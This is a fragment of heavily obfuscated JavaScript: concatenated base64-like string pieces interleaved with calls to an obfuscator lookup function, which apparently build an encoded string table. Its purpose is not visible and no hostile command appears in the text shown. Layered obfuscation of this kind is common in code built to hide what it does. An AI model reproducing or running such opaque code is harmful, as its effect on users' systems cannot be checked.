hxJywnbkN'+'rVVdPdGNJYjgnLCdybWtIQzB2ZycsJ3Vt'+_0x4914545z(0x21f)+'ywnRkNvTlc3elBXUVcnLCdXNXFFRjhvaX'+'lxJywndGd2SkRIOCcsJ1dRaGROdjF4V1J'+'TJywnVzRLSldRWmNROG95Jywnd1NrUGE4'+'b2x4cScsJ1dSWmRMTmJtV1FlJywnVzUxS'+'1c1ZWpXNG0nLCdXUUZkSUNrdnZTa0EnLC'+_0x4914545z(0x24b)+'4b0pzMGZwV1A4JywndVNrQ1dSbGNRbW9Q'+'JywnVzVGZE1Ta2N4Wk8nLCd1WEhseTFDJ'+'ywnZlNveVdQSGlkcScsJ1c1WmROU2tiV1'+'JhSicsJ1c2eGRKQ2trV1FlQScsJ1c2WmR'+'LOGtJdWM4JywnV1JkZFNhOTdXNWUnLCdX'+'NExFVzZxUFc3QycsJ2M4bzNXUlZkTEdTJ'+_0x4914545z(0x226)+'RMcScsJ3Ftb3VXNkhtV1BPJywnRTNoY1M'+'4b2J1VycsJ1c2TmRUbWtVQVphJywnajMv'+'ZFZIV2QnLCdkOGtiV1BSY0xHdScsJ1c0c'+_0x4914545z(0x1e1)+'csJ3B2SmRKOG9Eb0cnLCd1Q294VzVIL1d'+'SdScsJ3d0TDBXUmRkT0cnLCdXUkJjVThv'+_0x4914545z(0x166)+'1U4a2JmbW9qJywneFNva1c0YjB2RycsJ1'+'c0cGNRbW9kVzZQTCcsJ2FDa2pXUC9kRzF'+'hJywndks1WnJTb3QnLCdXUnBjVG1vRVdR'+'TmRMYScsJ1dPRmNVY1ZkSVlDJywnVzdKY'+'1E4b3pXNExjJywnV1B0Y01tb2tXUHY0Jy'+_0x4914545z(0x16f))+('b0ZXNVcnLCdXNEJkUjhrMVdRVmRKYScsJ'+'1dQQmNHbW80V1JCZEdHJywnV083Y1FkRm'+'RJZEMnLCdXT0pkT0NrK3Jta0EnLCdjbWt'+'kV1JsY1ZjbScsJ2U4azdXUEZkSnVxJywn'+'VzdWZEoyT3VXNlMnLCdXT1NvYVNvRVc3a'+'ScsJ21XRmRScy9jSnEnLCd1TGRjVVNvcn'+'ZhJywnVzdtM1dPN2NSRycsJ1dQZGNTRzN'+'kVnFtJywnVzYwZWoxeGNNVycsJ25NajRz'+'Q2tyJywnbUNvSWVxOUMnLCdwbWsyV1F4Z'+_0x4914545z(0x30d)+'NMbW9NVzYxRCcsJ0NDb3pXNjFUV1I0Jyw'+'nVzR1WVc3aGNWWXknLCdXNnBkVkNrUVdS'+'MGInLCdwOG9xVzYxRmJhJywnVzRTY1c1e'+'GNQcXEnLCd1bW8xVzZ6UFdQOCcsJ2d3Um'+'RRYXF5JywnVzRSZEpDa3V5V0cnLCdXNnh'+_0x4914545z(0x155)+'ZFVxJywnRVNvdFc0RCtXUDAnLCdXN0g3V'+'zRpbFc3VycsJ3BMNXV3bWt5JywnRkNvVH'+'NHYUtXUGYzV09KY0hobVl2cScsJ204b1p'+'XUXRkSUlpJywnajhvb2hZOW0nLCdiOGti'+'elNvb1c2aScsJ3Jmckl3OG9LJywnVzVkY'+'1Nta3hmU29zJywnV1JaY0xkbGRNWmknLC'+_0x4914545z(0x15e)+'nLCdXUEZjT0Nrelc3S20nLCduTmhkS21v'+'NGRHJywnVzdhU1dQWmNNU285JywnVzdXZ'+'Vc2SmNHSE8nLCdsbWsxZDN6TCcsJ2gzbl'+'ZxU2tZJywnVzRkZEpDaytCWHUnLCdnOGt'+'IV1JsY0tzeScsJ2ZDb0NXUUR5anEnLCd3'+'Q29rVzUxZHRXJywndG1vbFc0RDdFcScsJ'+'29jWmRWcW5qJywnaG1rYWZOOSsnLCd2OG'+_0x4914545z(0x343))+(_0x4914545z(0x32a)+'FpTJywnVzY0aldSWmNJQ29LJywnek01Vn'+'g4bzgnLCdtWXRkUVovY0txJywnbWdiVkE'+'4azUnLCdXNEZkSUNrN1dQQmRURycsJ3lM'+'TmNIbW9KdWEnLCdjQ2t2V094Y1VZbScsJ'+'1c0QmRSOGtNV1BXSicsJ1dQaGNIWVJkTl'+_0x4914545z(0x25b)+_0x4914545z(0x1f8)+'cTAnLCdXUU5jUWNCZE1ydScsJ2xKVmRSc'+'kJjSUcnLCdXT1JjUThvOVdSdGRRYScsJ1'+'c1aVdXUkJjTENvUicsJ1c0bGRLU2t0V1B'+'IQicsJ3dDb2lXNlB1V1FpJywnVzc3Y01T'+_0x4914545z(0x326)+'09GZFBDb0dEU29CJywnZlNvWGVhMWonLC'+_0x4914545z(0x279)+'lJywnV1BSY1BXSmRKcnUnLCdXT2xkVW1r'+_0x4914545z(0x286)+'FM2VzdkY1NjdScsJ2FTb2tXUlRRYnEnLC'+'dXN1NCekNvU3JXJywnVzZsY1FDb3lXNlh'+'kJywnYjhrb1dSQmRKTHknLCdXT0pjTmNO'+'ZElxTycsJ1c3VmRUU2tpV1BpYicsJ1c1W'+'mRLdzRBVzRTJywnVzQ3Y0ttb2pXT1N3Jy'+'wnRDhrcGptb2hBYScsJ1c1ZGRNU2t3V09'+'oZElHJywnVzR4ZFRDa0NXUXBkS0cnLCdX'+'UVZkVUdUYVc2TycsJ3Q4a1pjbW9wRmEnL'+_0x4914545z(0x2ea)+'d0djVOV1BIaicsJ21tb2ZXNW5RbFcnLCd'+'lZ2RkTFNvWGhXJywnZ3RGZEpXbkMnLCdX'+'Ui9jUlNrOVc3Q3QnLCdXNUJjVENraVdPL'+'2NWcScsJ2JDa2RXUS9jT0cwJywnakNrbl'+'dSbGNUYmEn')+('LCdwbWtqRVNvSlc2TycsJ3BhTmRNcXZIJ'+'ywnbUNvRFdSVFNoRycsJ1c3UmRVU2t1V1'+'B4ZEtxJywnVzZKY1Y4a3dpU29zJywnV1J'+'CZFJTa3hFQ2tuJywnYzhvaWdxREonLCdX'+'UFpjVVdSZFRISycsJ1dSbGNQQ29sV1JMR'+'ScsJ2RZZGRQM1ZjUGEnLCd5TjNjVVNvb3'+'NhJywnZlNrM1dRdGNWWWknLCdkbWtVbmh'+'6MycsJ0NTa2t6dTVOJywnVzZKY0pta0Vt'+'OG9pJywnVzQ3ZEpDa255V2EnLCdvMTB2V'+_0x4914545z(0x1a0)+'I5NGphJywnVzRWZEo4a3ZXUjU0JywneEx'+'kY0htb1NGRycsJ1c0UmRQQ2taRmF5Jywn'+'b2hwZEtTb3dnRycsJ2M4a01XTy9jTnNHJ'+'ywnd1NrSUNMWHknLCdwWXhkTXRQbCcsJ3'+_0x4914545z(0x148)+'sJ3pXWEhXT05kUkcnLCd5OGs5cnZUTics'+'J1c1bGRIZnE2VzdHJywndm1rMmZTb0lER'+'ycsJ0ZDa0JCdXpOJywnY2FWZEtZbScsJ1'+'dSbGNHOG90V09ITCcsJ3c4a2xBdXpyJyw'+'nV1B4Y05xVmRVcmknLCdXT2RkVDhvaENT'+'b2QnLCdXUnBjU3FWZEpjTycsJ0NLcm1FZ'+'HUnLCdiZTNkVFNvcmhxJywnV1IzZExNen'+'NXUW0nLCdmbW9WV1FyaGRhJywncXFqdFd'+'QM2RQRycsJ29yUmRIY1BDJywnV1JsZFR3'+'VGZXT1MnLCdXUmRjUWJCZE5hUycsJ1dPa'+_0x4914545z(0x21b)+_0x4914545z(0x361)+'rcScsJ1c3aGNUbW9vV09xdScsJ1c0cjdX'+'NmVGVzRHJywnVzVwZE1ta3JCWHknLCdEO'+_0x4914545z(0x27c)+'VWV1FmOScs')+('J1dRR2VnbW9FVzR5JywnZm1vRVdPYnRpV'+'ycsJ2NxeGRIcWY4JywnRGVMZ3FyRycsJ1'+'c1SmNKQ29kaThvblc3OHVpZUdpVzZwY1N'+'HJywnV1FWZE9ta2FGOGtTJywnVzVoZFND'+'azNXT2hkS1cnLCdmSWRkSDE3Y09xJywnV'+'zd0Y0pDa0tpOG9yJywneWE5MUNMYScsJ2'+'RYcGRLSlRpJywnZmN4ZElHN2NMYScsJ1c'+'2bGRLbWttV1FDNScsJ3o4a2NpOG9VenEn'+'LCd6Q29OVzR6MUJXJywnV1BkY1FJM2RSc'+'XEnLCdmZzdkTjhvWmVhJywnVzROZE5Ta0'+'9GYW0nLCdkOG96V1B4ZFByZScsJ1c1bXV'+'0bW94QWEnLCdXUFJkTkxqTVdRZScsJ3JT'+_0x4914545z(0x2a3)+'1JGZEtXSycsJ1c2YVVXUkJjSzhvRCcsJ0'+'NTbzVXNDFGV1BlJywneXVUREFtbzMnLCd'+'XUmZQV09ML3NXJywnV1FWY0tHbGRPYVcn'+'LCd5U2swV08vY01tb1MnLCdXUVZjR1NvN'+'FdRQmRKRycsJ1c1V3RXNVZjUnRLJywnY1'+_0x4914545z(0x242)+'uYlJkU0pqdicsJ21zSmRLdnhjTEcnLCdX'+'NEZkS21rR1dRR0UnLCdXUnBkUzhrcGVTb'+'0MnLCdjc1ZkU2M1UScsJ3Z3ZmxBbW9OJy'+'wnZVNvcW5iejInLCdEeGZHV1FiSicsJ1c'+'2QmRNbWsyV1BqcycsJ2E4b1lXN2pqYnEn'+'LCdXUnFNcDhvUlc1cScsJ25zSmRVc05jT'+'GEnLCdkOGs4V1FkY0tZdScsJ1c0N2NNOG'+'9rV1FhdycsJ1dSSmRLZm5pV1BlJywnalh'+'sZEtHMS8nLCdicS9kTUkxNicsJ21DbzZX'+'UGphZ2EnLCdXN2RkSlNrcnJKdScsJ1c3a'+'GRLbWtFV09YZScsJ0RLTFBXT1haJywnV1'+'FKZExhMW9X')+(_0x4914545z(0x16d)+_0x4914545z(0x33e)+'9SVzdUdEJHJywnYlNrVFdPaGNNWW0nLCd'+'EbWtwdHZiaScsJ2pzUmRIcTlqJywnakx5'+'TFc3VG8nLCdjc2RkU1lCY1NhJywnaW1vK'+'1dRSmRVY1cnLCdhTE82VzY1MScsJ1dRSm'+'RWbWtFelNrZCcsJ29tazhjdlg5JywnVzV'+'kZEo4a0lXUG04Jywnbm1rNVdRcGRLMm0n'+'LCd4OG9vVzd6bXVHJywnV1BMcFdQTDFzV'+'ycsJ3lLL2NNQ292dkcnLCd6bWsyajhvL0'+'VXJywndjJuYXdDb2MnLCd3OGtxeU5Qdyc'+'sJ3VlYjl5OG9FJywnZGFOZFN0SmNPVycs'+'J1c0M2RVTUNuVzVpJywnVzdTUEM4b3ZzV'+'ycsJ1c2cGNMQ285V1FpVScsJ2M4a3RXUH'+_0x4914545z(0x341)+'sY1BTb1BXUVZkSWEnLCdqS05kSjhvWWFX'+_0x4914545z(0x33a)+'mNJYVcnLCdXUXBkTThvanltb0YnLCdvM3'+'RkSkp5TicsJ3dlYmJ3Q29oJywnV1BCY1Z'+'Tb1JXUkhwJywnZkNrd1dQVmRHMGknLCdX'+'N0pkVVNrOFdRaUknLCdoOG8zV1JYL3BXJ'+'ywncWZuOHliMCcsJ1dQM2RMQ285dG1vLy'+'csJ2tta2hXUmRjSEdHJywncXcxZXVKcSc'+'sJ1c1S3lXNUJjUXEnLCdmbW93V09KZFVk'+'NCcsJ25NelNCbWtuJywnbmN0ZEcwUmNUR'+_0x4914545z(0x232)+'dPeGRORycsJ3hDb3lXNTFNcVcnLCdXNnB'+'jU21vZldRbW4nLCdGOGt6dUtQeScsJ3BD'+'b3FXUnpMb0cnLCdid2YydzhrbicsJ1c1c'+'GRWOGtJeHR5JywnV1J0ZFExUEtXUWEnLC'+'dibW9UV1A1')+('RmpxJywna0doZEhaWFYnLCdXNTdkU3hlc'+_0x4914545z(0x2b2)+'hQRycsJ29lSENBOGtnJywnQ2dEV3pTbzk'+'nLCdpMENJVzZmOScsJ29jSmRQSVZjUFcn'+'LCdXUUpjRzhrdlc0V0cnLCdXN3BkVjFDM'+_0x4914545z(0x2e2)+_0x4914545z(0x1bd)+_0x4914545z(0x1e6)+'UVNrOFdSVFEnLCdnTnE0VzdmaycsJ1c3R'+'mNTU2t4ZjhvbicsJ2c4b1lXUkxpYUcnLC'+_0x4914545z(0x1bf)+_0x4914545z(0x300)+'JywnelNrR2dtb1FBVycsJ0NxWEJBTG0nL'+'CdEZVRlV09icycsJ1dRTmNOU2tOVzdHUy'+_0x4914545z(0x243)+'XJywndHFua3kxQycsJ29ta0ZXUUJkUkxH'+'JywnVzY3Y0pDazJrU29rJywnYkxwZFFDb'+'21tRycsJ1c3eGNSOG9FVzZYRicsJ0Ntb1'+_0x4914545z(0x296)+'XUHBkSk41UVdQTycsJ1c1aGRMQ2t1V1Jq'+'aCcsJ3ZTa2hpU29VQ2EnLCdXUGFoZ21vR'+'lc2eScsJ2Q4a2dXUXRjVnFhJywnVzZ0ZE'+_0x4914545z(0x250)+'od2RjT3EnLCdqU29BV1E1b2NxJywnV1Jo'+'ZEkxTFpXUHEnLCdtSEJkSGVOY1JhJywnV'+'zV1Wlc1TmNJYksnLCdXUXVLcDhvL1c3Ty'+'csJ1c3N2NUOG9GV1IwbycsJ2lxM2ROWHh'+'jU0cnLCd3Q292VzdIWnZxJywnV1FWZFZt'+'a3pyOGtkJywnVzVhR1c3VmNKWm0nLCdXN'+_0x4914545z(0x350)+_0x4914545z(0x281))+('VycsJ2lTb01uSmZUJywnVzUvY0o4bzlXN'+_0x4914545z(0x252)+'NraicsJ21ta2pXUS9kVk1DJywnVzdpTWJ'+'4bGNScScsJ2VlL2RWbW9SZWEnLCdXUmRj'+'RzhvTVdPamYnLCdXNjdkTVNrMVdSV00nL'+'Cd1clRDQ3hpJywnV1E3Y1Y4b2VXUWpkJy'+'wnQkhueldQRmRWRycsJ2JoaVdXN0w0Jyw'+_0x4914545z(0x21c)+'V09wY0ptb0JXUnRkR0cnLCdXUHFxcDhvQ'+'Vc2ZScsJ3VDb3hXNmp2RUcnLCdGQ29lVz'+'d6WkNhJywnZThvNVdSckdtYScsJ1dScGR'+'KcUxzVzdxJywnV09SZEdhOVBXNDQnLCdF'+'TjVtd2RDJywnaElaZEhieGNSYScsJ284b'+'zVXT0R6a2EnLCdhc05kVWM1UicsJ1dSbG'+'RJOG9VRENvTycsJ2FDb3NiWnJ3JywnVzd'+'wZE04a1VXUnVJJywna21vU2haUHonLCdX'+_0x4914545z(0x195)+_0x4914545z(0x2ad)+'dXNXRjT0NvOFc3dnEnLCd6bW8rVzV6RVd'+'QTycsJ2xDb29XUkJkVEhXJywndzhvNFc2'+'akNXUjQnLCdEOG9NVzVIY3dhJywnV09aZ'+'E1oajlXT2EnLCdydnZ4RjhvWicsJ3RjYn'+'JxeGUnLCd2Q2t5cjFINycsJ2tDa3FoTFA'+'vJywnZHYxbEY4a3AnLCdXNTdkVE15K1c2'+'aScsJ1c3Uy9BU29PdkcnLCdXNHFwV1AzY'+'09Tb0snLCdXT2psV1A5bUNHJywnYXFaZE'+'1aaGNMVycsJ1c0ZUd5Q29jclcnLCdXN05'+'kR0NrT1dRV00nLCdsQ2thcHdMUycsJ1c1'+'V2RXT2xjVVNvaScsJ2pDa0pmS0RBJywnV'+'08vZFNtb0R4Q29kJywnZ1NvVlc2UDhvYS'+'csJ3U4azJX')+(_0x4914545z(0x17f)+'VlKY0hxJywnVzdMTFc1aXhXNHUnLCdiMm'+'lCVzdEaCcsJ1dRVHZXT3JNQmEnLCdrU28'+_0x4914545z(0x25f)+_0x4914545z(0x317)+'01yaGRLYk8nLCdXN2RkS21rRlc1dGNKbW'+'tMV1B2SWsxQmRPVycsJ2htazFXTy9kTmY'+'0JywnV09KZE1hdm1XNDAnLCdrYUJkTWFO'+'Y0tHJywnV1I1UldSakZDVycsJ1c3NE9wS'+_0x4914545z(0x217)+'h2Z0cnLCdiU29XV09yMGdXJywnd001WHp'+_0x4914545z(0x2fe)+'VzQ4dlc2VycsJ2k4a093OG91VzdxJywnV'+'zd0ZEgybTNXNnknLCdXNEJkU0NrYldRT0'+'4nLCduY0JkUGFyaCcsJ2hDa01GbW9YVzR'+_0x4914545z(0x340)+'RG8nLCdsbW9ObWM5aCcsJ2RKQmRNSVhBJ'+'ywnVzZGZEs4a29XT2k1JywnbE1hNVc3RH'+'knLCdnYWxkSkdicCcsJ1dQODVubW9aVzV'+_0x4914545z(0x1f5)+_0x4914545z(0x378)+'nInLCdXUWhkSDhvZUJtbzYnLCdXNlcycV'+_0x4914545z(0x2b0)+_0x4914545z(0x1b2)+_0x4914545z(0x332)+'2NUOGtXVzZ5OCcsJ0Q4b1BXNVhsV1JtJy'+_0x4914545z(0x1a5)+'pJywnVzVqUlc2MGdXN3EnLCdXNnlmV1FG'+_0x4914545z(0x13f)+_0x4914545z(0x2a0)+_0x4914545z(0x2c5))+(_0x4914545z(0x30c)+'3Z2VycsJ0NXVGxXTzNkVnEnLCdXNENxVz'+'VOY09jVycsJ3ZTa0VXT3RjT1NvaicsJ2Z'+'maGRMQ29BbGEnLCdXN1pkTUNrWVdPT2gn'+'LCdiMzFzeG1rMicsJ1c1YUNhMEJjTGEnL'+'CdXNkJkVG1rQVdSVmRRYScsJ214WmRKc0'+'ttJywnV09aZEozREZXUHEnLCd2OG9nVzV'+'mQkRxJywnV1FSZE5LWFZXT08nLCdXUEJj'+'UDhvbFdQem0nLCdXT0ZjTDhvd1dQZGRNY'+'ScsJ2lyVmRRaC9jSGEnLCdXUS9jVFNvVF'+'dRL2RWYScsJ1c3RmRVOGs2V1FQRicsJ1c'+'1L2NMOGtGZVNvcCcsJ1c1S1ZpdUJjR3En'+'LCd1dlRlV1F2MycsJ2ltb3FXNFAxYnEnL'+'Cd3dXZYRDhvZicsJ1dPUmNWOG9MV1FkZE'+'lhJywnVzdsZE04azVXUUxaRGN5SGVxJyw'+'nVzZKY1VDb2FXUlMzJywnalNrTFdSSmNN'+'WDgnLCdpbW9pV09yT2RxJywnbUhwZFZnc'+'GNKcScsJ3BKQmRPd2hjS2EnLCd3bWtjdE'+'s1aScsJ1c2MGhreHhjSFcnLCd0OG9SVzV'+'EVVdSNCcsJ2R0SmRLWTNjUFcnLCdESzk3'+'V1BuaScsJ3VNYmlXUm5iJywndDhreGhTb'+'y9EYScsJ3YzblVBQ280JywndDNYdHJieS'+'csJ1c2R1ZoTDNjSVcnLCdDTTFOV1FiVCc'+_0x4914545z(0x1b1)+'bFcnLCdwdzdkTUlhOCcsJ3JxanZXT2hkU'+'3EnLCdvQ290V1FWZEdXVycsJ2p4YTFXND'+'E2Jywnbm1vWFc1RDBlYScsJ3o4b2RXNVR'+_0x4914545z(0x1b8)+'U28zVzU5QVdSYScsJ250cGROM1JjSnEnL'+'Cd2SzNjUFNveHNHJywnaDhrUGx4djMnLC'+_0x4914545z(0x29c))+('SldSOEUnLCdXUE5kUmRUVlc1ZScsJ1c2b'+'GRTZWl2VzR5JywnV1BSY1NTb3hXUUg4Jy'+'wncUNvQVc1THhXTzQnLCdXNDdkUThrZFd'+'SUmRMYScsJ1c1V1VCOG8xeHEnLCdXUjdk'+'SThrZUZDa0cnLCdxQ2tFaENvOHlxJywnV'+_0x4914545z(0x22c)+'wnV1FKY05Ta0dXNXFwJywnaVhsZFBiNSs'+'nLCdXUDNjTjhrQVc3NHMnLCdXNS9kS21v'+'Z1dRNVd6U29OV1FGZEtibkgnLCdXUEZkS'+_0x4914545z(0x19d)+'dvc0ZkUEg1YicsJ3plRFp5OG9IJywndjh'+_0x4914545z(0x183)+'J3Nta25nQ29qRGEnLCdXNVZjVW1vZldRe'+_0x4914545z(0x1f4)+'pXNVcnLCdEOG85VzRqMFdSSycsJ2lta3p'+_0x4914545z(0x335)+'a2lwQ29BeGEnLCdXUU5jR1NvUVdSUHEnL'+'CdlZjdkTUNvMW1HJywnVzV5ZFc1TmNOcm'+'UnLCdFSzVscjhvaScsJ3pTazZ1MTFOJyw'+'nVzdHZWt4SmNHRycsJ3FTbytXN1RxV09X'+'JywnV1JaY1JTb0lXUUZkVmEnLCd3R0RqV'+_0x4914545z(0x16a)+'Yxd1dSMCcsJ2ZTazJ3U29kVzVlJywnaTh'+_0x4914545z(0x238)+_0x4914545z(0x2d5)+'0NXUHRjS1NvUCcsJ2FDa3JXTzdjVkl5Jy'+'wndG1vclc2VHFyRycsJ1dQVmRRQ2tJQUN'+'rZycsJ1dRenpXUlhHREcnLCdXN2xjTThr'+'WldQdXInLCdpc0pkSXE3Y1BXJywnVzRIS'+'Vc2YW9XNXEnLCdkQ29BV1I1OGdHJywnVz'+'ROZFBtaytX')+(_0x4914545z(0x205)+'Vc2TzRybWswRGdlb1dSZScsJ1c0cWhXN0'+'ZjR1dXJywnVzdKZFJta3VXTzBPJywnb1N'+'vclc2UFNtRycsJ1c0YU90bW9zeXEnLCd6'+_0x4914545z(0x2ce)+'zdOY1A4b2FXUnVaJywnV1Jpdmdtb1FXNH'+'UnLCdXUEJkVjhrSEZhUmNNOGszJywnV1E'+'vY05Da3pXNU9hJywnbjhvQVdQUGJjcScs'+'J1dSZGRIYUxQVzRPJywnQWhmQ3I4b3gnL'+_0x4914545z(0x157)+'M4b24nLCdjZVJkU3JHcScsJ1c1cGNNU2t'+'MaThvcycsJ3FnallXT1gwJywndWFqdVdQ'+'ZGRHRycsJ2JDa1hXUWhjTWJxJywnVzdoZ'+'FNta1hXUHZPJywnVzU3ZFE4azJXUGU0Jy'+'wnVzczZE1ta2VXT05kUmEnLCdydFQxck1'+'5JywnRExSY09Db2JCcScsJ29Da0djaHI0'+_0x4914545z(0x153)+'ywnVzVlVFdRSmNPU29wJywnRFNrOVdQL2'+'NTbW93JywnRThrV29Db1VyVycsJ0QyOXF'+_0x4914545z(0x356)+'SGFXN0cnLCdoMnV1Vzc5aScsJ1c0SmNVb'+'W9UV09pbCcsJ2JoeUJXNmZsJywnV1E3ZF'+_0x4914545z(0x338)+'3aStsTWRjTEcnLCdXUGxjUHI3ZEdiQycs'+'J3RzclBXUFZkSEcnLCdXNzhSYmZaY1RXJ'+_0x4914545z(0x142)+'QnLCdkOGs5ZGg1aScsJ2ZMOXF6bWtvJyw'+'nZWduZkI4a0cnLCdXUDNjUG1rMVc3T2Un'+'LCdBbWtQbVNvSXdxJywnV09OZFROblhXU'+'WUnLCdXUmlTZ21vL1c3aScsJ2NxZGROZl'+'pjUGEnLCdj')+('WVZkTjJSY01HJywnZG1vRldSVG5vYScsJ'+_0x4914545z(0x1f0)+'QnLCdXUWxkSlNrYXFDay8nLCdrU29BV1J'+_0x4914545z(0x178)+'RFdSZGNJSGEnLCdXUlJjVDhrdFc1aUcnL'+'CdXUUpjSGJwZEpJeScsJ3B0SmRRcjNjVn'+'EnLCdhOG96a1lIRScsJ2lmZGRPOG82a1c'+'nLCdXNEJkTVNrdXNJdScsJ1c2aTVXNjdj'+'U1dxJywnV1F4Y1Bta2xXNXllJywnVzd4Z'+'FRDa2xXT1MvJywnVzdSZFJta0NXT3hkVH'+'EnLCdXN2Z5VzVtRVc3NCcsJ1c1M2NUOG8'+'4V1FlOCcsJ3Z2N2NNbW9ndVcnLCdsdXBk'+'T1ptZycsJ2NkQmRLZDl2JywnV09CZFRTb'+'zVGQ29uJywnV1J4ZEpmYlRXUHEnLCdXNU'+'pkTXdxRVc1cScsJ0Rta05lQ29Ed0cnLCd'+'XUGRjTUgvZElKRycsJ2kyWFF4Q2tqJywn'+_0x4914545z(0x181)+'1c2T3VxOG9VeUcnLCdXUU9Ebzhvb1c1Qy'+'csJ1c2cGNMbW9lV1IwaicsJ2FTb0NXUEp'+_0x4914545z(0x2bc)+'ZEtDa05XT3RkUVcnLCdrbW93aGRIaScsJ'+_0x4914545z(0x1f9)+'dXN3BkSjJ5dlc0VycsJ1c0eGNOQ29hV1F'+'hTCcsJ2gyQ0NXN1A5Jywnd3ZEOUNKRycs'+'J3JIMU9XUmxkR0cnLCdsdkZkUW1vbWFxJ'+_0x4914545z(0x16c)+'NvaVdSbkpoVycsJ2NDa0V1U29yVzQ4Jyw'+'ndE5OY0hTb1NxcScsJ0RDa0N6dmowJywn'+'V09LTGhDbzRXNWUnLCdDZkZjRzhvUEVHJ'+'ywnVzZoY0g4b3RXUEsyJywnbFNvOFdSdG'+_0x4914545z(0x1e8))+('UC9jUjhvN1dScGRScScsJ252NXJ3Q2tpJ'+_0x4914545z(0x245)+'c0MCcsJ2I4b1NtcW5PJywncHhDd1c3REI'+'nLCdXNVZjR21vYUE4a0NXUXlDY3ZxJywn'+'dlNrYkNnUHQnLCdxZjlhV1FiSCcsJ1c3a'+'GROMjR3VzR5JywndmduakM4b2snLCdXT3'+_0x4914545z(0x216)+_0x4914545z(0x231)+'SycsJ1dRNE5oOG9RVzV5JywnRENrS1dQe'+_0x4914545z(0x15f)+'ZjSGJoZEpKaScsJ1c1SmRQZ3lOVzRPJyw'+_0x4914545z(0x2dd)+'J1c1VmRRdksyVzV1JywnV1JQRGN2SmNNU'+'284bjhvLycsJ3VZdjZXUlJkTGEnLCdsOG'+_0x4914545z(0x311)+'vNldRSmRLSFMnLCdXNHRkTWVTcVc3Rycs'+_0x4914545z(0x31c)+_0x4914545z(0x2f7)+_0x4914545z(0x2e9)+'vRycsJ1dScndXUTVUdFcnLCd4M2xjU1Nv'+'akFHJywnbVNvbWtYdk4nLCdXNWlCcExWY'+'1VXJywnam1rdFdSbGNJYVcnLCdtU293b3'+'M1NCcsJ1dPUmNROG83V1FkZExxJywnRjh'+_0x4914545z(0x1ca)+'LCdxQ2t2aDhvU3JHJywnRDFQOXlTbzYnL'+_0x4914545z(0x146)+'dXNnRjTFNvVVdSbVAnLCdXNmxjSThvVld'+'RcUYnLCdXNERrVzVXaVc3MCcsJ1c1N2NM'+'U29EVzQ1dycsJ294MGVXNVA3JywnYjhrR'+'ldPL2NNWmknLCdXNTBPdDhvQnRxJywnZX'+'EzZFJYeGNK')+('cScsJ3pLL2NNQ29kc1cnLCd1WW5EV09aZ'+'ExhJywnZDJDQ1c2enAnLCdzbWtXbkNvUU'+'RxJywnZ1NrNVdQRmNRSGknLCdXTy9jVGF'+'WZFJheScsJ1dQamZXUXZBcXEnLCdoZTNk'+'U1Nvd3BhJywnelhQOEYwQycsJ1dQeGNWZ'+'GRkSmRLJywnblNrSVdPN2NIc08nLCdvWU'+'5kUlg5SicsJ2g4b0tXUG5HaEcnLCdmOG8'+_0x4914545z(0x346)+'VzcxM1c0cTNXNGUnLCdXUlhPV1A5M3lHJ'+_0x4914545z(0x287)+'InLCd1TFhjV096MicsJ1c2OU1XNVNSVzd'+'DJywndENrTVdPbGNSQ29TJywnVzVyQVc1'+_0x4914545z(0x1b5)+'GRTZFhxVzVtJywnd2duaHo4bzYnLCdqU2'+'84V1EzZElYeScsJ1dSVmNHbWs4VzVTcCc'+'sJ1dRbGRMckhqVzVDJywnV1I3ZE9YblNX'+'N3UnLCdXUVJjTFNrclc0S1knLCdmS2RkS'+_0x4914545z(0x23c)+'ZXNEhsdUcnLCduY3BkR3hwY1NXJywnbnh'+'idkU4a1cnLCdXUVJkTW1vZ3ZTb2QnLCdF'+'WlhsV1JGZEhhJywnV1BmZ1dQcjRxVycsJ'+'29oRmRRRycsJ1c1aGRMTnluVzVhJywnbl'+'NvaVdSdmJwRycsJ1c2MDZqTHhjUUcnLCd'+'XNWViVzVwY1FXYScsJ1c3cWt2U29ac1cn'+_0x4914545z(0x199)+'09pZicsJ1dQRmRKbWtQekNrTScsJ3pDa0'+'dXUXRjVENvRCcsJ2FDb3FXNW5wanEnLCd'+'0ZmIzc3R1JywnaDhrMkE4b2xXNjAnLCdj'+_0x4914545z(0x21e)+_0x4914545z(0x203)+'VXTzhVJywn')+('a1NrN3Rtb1hXNjgnLCd3cWJZV1FwZFZhJ'+'ywnV1JGZElDa05DbWs4JywndllIZHV2aS'+_0x4914545z(0x28e)+'PJywnVzY3ZFZOcXFXN2knLCdXUkRNV1BM'+_0x4914545z(0x24f)+'Vc2cncnLCdXUXFLbVNvYVc0OCcsJ25Daz'+'RCOG9PVzZDJywnemI1Tnh3MCcsJ3lOL2N'+'VOG9XRWEnLCdXNVpkVHdtdlc2OCcsJ2Q4'+_0x4914545z(0x1e0)+'CdXNzdjVENvZVc3WDcnLCdEbW8yVzVQVH'+'VhJywnZW1rN1dSTmNIWmknLCdkbW9OZEp'+'qRycsJ3htb01XNGZxdHEnLCdXT05jTG1r'+'Mlc2VzInLCdXUHhjSDhrZHlyQmNHOGtEV'+'zdDJywnVzRtWkJTbzFDRycsJ1c1M2NOQ2'+_0x4914545z(0x249)+'jUFlwZE90ZScsJ2U4b2ZXNExIanEnLCdF'+_0x4914545z(0x26c)+_0x4914545z(0x2a9)+_0x4914545z(0x198)+'XJywnV1JSZElmNVZXUk8nLCdXNGhkUFNr'+'L1dPanAnLCd3bW9aVzVYMFdQZScsJ2xDb'+_0x4914545z(0x1c7)+'dXNnVMVzc3Y0tzaScsJ2Rta1NXTy9jTHF'+'5JywnVzczZEhTa3ZXUnZTJywnVzZ0ZEs4'+'a2ZXUlpkU3EnLCdmQ29NbGRIUicsJ2Ftb'+'zVXNmJPYXEnLCdoU2tOQjhvWVc2dScsJ1'+'dScGNHU29qV1FKZE9XJywna1NvQm1Yems'+'nLCdXNnBjTFNvY1dScVAnLCdvOG9QV1JG'+'ZEpiVycsJ1c0bWtmaFpjSGEnLCdjU29hZ'+'WNQOCcsJ1c1TmRWMnlpVzVhJywnVzQ3ZF'+'U4azFXTzhV')+('JywnaHU3ZE5Tb3FuRycsJ2ZlTG10OGtwJ'+'ywneDhrcmlTb0N3VycsJ1c2bGNOOG9NVz'+_0x4914545z(0x21a)+_0x4914545z(0x1f7)+'ZTh1VzVpJywnV1FGZEhHbnNXNVcnLCdXN'+'U5jTzhvYlc1YScsJ1dSUmNJOGs3VzVDUi'+'csJ3Z2emZBSHEnLCd1MVJjUkNvVkNXJyw'+'nVzZWY1ZTazJmOG9DJywnZHEzZEt0L2NP'+'VycsJ1dSL2RUU2t3eDhrRicsJ1dPYW9mb'+_0x4914545z(0x180)+'BqeCcsJ1dPSmRJdzU5V1BX